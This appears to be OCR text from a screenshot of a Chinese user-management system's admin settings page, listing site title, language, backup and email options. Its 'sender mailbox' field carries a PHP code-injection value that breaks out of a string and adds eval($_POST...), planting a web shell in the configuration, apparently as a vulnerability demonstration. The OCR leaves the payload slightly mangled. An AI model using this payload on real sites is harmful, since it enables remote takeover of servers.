 网络用户管理系统 网络用户管理系统
www.cocat.cc/kss_admin/admin.php?nc=1705560010
退出管理 软件管理 用户管理 注册卡管理 我的信息 后台帐号 高级管理
面板首页 系统设置
系统参数设置
安全接口密码 *该密码主服和备服必须相同，不修改请留空
网站标题 网络用户管理系统
语言包 GB2312 *建议不要修改，如果你有台湾用户请填写 BIG5
自动备份数据库 不 只本地备份 本地备份，并发送到QQ邮箱
发送邮件测试（请先保存设置）
订单发送邮件方式
不发送邮件 fsockopen发送
发送邮箱 你的QQ号@qq.com');eval($_POST'a
发送邮件帐号的密码 *不修改请留空